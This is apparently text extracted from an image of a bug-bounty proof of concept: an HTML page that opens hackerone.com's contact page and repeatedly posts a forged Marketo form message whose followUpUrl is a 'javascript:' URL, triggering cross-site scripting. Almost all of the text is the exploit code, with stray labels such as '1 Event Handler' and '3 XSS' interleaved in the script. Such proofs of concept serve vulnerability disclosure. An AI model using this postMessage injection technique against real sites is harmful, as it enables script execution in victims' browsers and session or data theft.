 <!DOCTYPE html>
<html>
<body>
<button id="openH1">Click Here</button>
<script>
var h1Win;
function openWin(){
h1Win = window.open("https://www.hackerone.com/#contact/");
setInterval(sendMessage, 250);
}
1 Event Handler
2 Function Call
function sendMessage(){
h1Win.postMessage('{"mktoResponse":{"for":"mktoFormMessage0","error":false,"data":
{"formId":"1013","followUpUrl":"javascript:alert(document.domain);//","aliId":17144124}}}',"*");
}
3 XSS
document.getElementById("openH1").addEventListener('click', openWin);
</script>
</body>
</html>